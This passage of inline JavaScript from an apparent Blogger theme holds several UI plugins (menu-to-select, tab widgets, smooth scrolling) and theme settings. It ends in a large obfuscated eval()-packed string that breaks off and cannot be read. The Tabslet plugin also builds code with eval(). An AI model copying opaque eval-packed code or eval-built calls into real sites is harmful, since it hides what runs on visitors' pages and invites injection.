'+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzCztAFoE2VPPibGU_9yIdN0GIBS454KYMmJRlxYV1CReT2l7XJRzmbqxuB2LpOo1FIQr-lGqn4Npnxa8xg0oRLUEDAKomC4hx2ze1JeS9l0fT2UzA4wryTl2KBTyxyA1lXSSldSIdPuQ/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\k\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Q\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\p\\a\\f\\a\\h\\a\\p\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\12\\a\\i\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\14\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Y\\a\\f\\a\\g\\a\\C\\a\\b\\Q\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\R\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\q\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\q\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d